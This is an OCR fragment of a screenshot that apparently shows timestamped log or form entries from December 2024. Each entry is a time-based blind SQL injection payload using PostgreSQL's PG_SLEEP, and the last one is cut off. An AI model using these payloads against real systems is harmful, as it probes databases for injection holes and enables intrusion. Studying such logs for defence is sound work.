
2024-12-21 12:17:58
555-1)) OR 625=(SELECT 625 FROM
PG_SLEEP(15))--
2024-12-21 12:17:51
555-1) OR 890=(SELECT 890 FROM
PG_SLEEP(15))--
2024-12-21 12:17:44
555-1 OR 224=(SELECT 224 FROM